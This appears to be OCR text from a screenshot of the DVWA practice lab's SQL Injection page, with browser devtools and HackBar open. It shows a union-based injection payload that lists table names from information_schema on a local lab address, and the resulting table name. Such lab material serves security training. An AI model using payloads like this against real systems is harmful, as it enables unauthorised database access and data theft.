 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
User ID: Submit
ID: -1' union select 1,(select TABLE_NAME from information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1)--
First name: 1
Surname: guestbook
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://192.168.10.50/01/vulnerabilities/sqli/?id=-1' union select 1,(select TABLE_NAME from
information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1)--+&Submit=Submit#